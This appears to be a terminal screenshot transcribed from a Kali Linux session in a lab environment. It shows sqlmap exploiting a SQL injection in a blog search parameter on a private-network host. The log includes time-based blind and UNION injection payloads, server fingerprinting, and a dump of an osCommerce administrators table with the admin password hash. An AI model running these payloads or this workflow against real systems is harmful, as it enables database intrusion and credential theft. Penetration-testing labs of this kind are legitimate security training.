 ┌──(kali㉿kali)-[~/breach]
└─$ sqlmap --url 'http://192.168.110.151/blog/index.php?search=123'  -D oscommerce -T osc_administrators --dump
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.8#stable}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
se or damage caused by this program
[*] starting @ 06:20:10 /2024-10-28/
[06:20:10] [INFO] resuming back-end DBMS 'mysql'
[06:20:10] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=123' AND (SELECT 7386 FROM (SELECT(SLEEP(5)))rocn) AND 'EkJe'='EkJe
    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: search=123' UNION ALL SELECT CONCAT(0x71766b7171,0x6c79626e685a616246436c6c5a6c4e495455726a714a4454724b
---
[06:20:10] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8 (jessie)
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.0.12
[06:20:10] [INFO] fetching columns for table 'osc_administrators' in database 'oscommerce'
[06:20:10] [WARNING] reflective value(s) found and filtering out
[06:20:10] [INFO] fetching entries for table 'osc_administrators' in database 'oscommerce'
Database: oscommerce
Table: osc_administrators
[1 entry]
+----+-----------+-------------------------------------+
| id | user_name | user_password                       |
+----+-----------+-------------------------------------+
| 1  | admin     | 685cef95aa31989f2edae5e055ffd2c9:32 |
+----+-----------+-------------------------------------+
[06:20:10] [INFO] table 'oscommerce.osc_administrators' dumped to CSV file '/home/kali/.local/share/sqlmap/output/19
[06:20:10] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.110.151'
[*] ending @ 06:20:10 /2024-10-28/